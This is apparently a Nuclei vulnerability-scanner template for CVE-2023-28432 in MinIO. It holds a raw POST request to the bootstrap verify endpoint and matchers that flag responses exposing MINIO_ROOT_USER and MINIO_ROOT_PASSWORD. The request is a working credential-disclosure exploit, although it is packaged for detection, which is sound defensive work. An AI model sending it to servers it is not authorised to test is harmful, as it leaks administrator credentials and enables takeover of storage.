 1 id: CVE-2023-28432
2
3 info:
4 name: MinIO集群模式信息泄露漏洞
5 author: Ch4ser
6 severity: medium
7
8
9 http:
10 - raw:
11 - |
12 POST /minio/bootstrap/v1/verify HTTP/1.1
13 Host: {{Hostname}}
14 Cache-Control: max-age=0
15 Upgrade-Insecure-Requests: 1
16 User-Agent: Mozilla
17 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 matchers-condition: and
23 matchers:
24 - type: word
25 part: body
26 words:
27 - '"MINIO_ROOT_PASSWORD":'
28 - '"MINIO_ROOT_USER":'
29 - '"MinioEnv":'
30 condition: and
31
32 - type: status
33 status:
34 - 200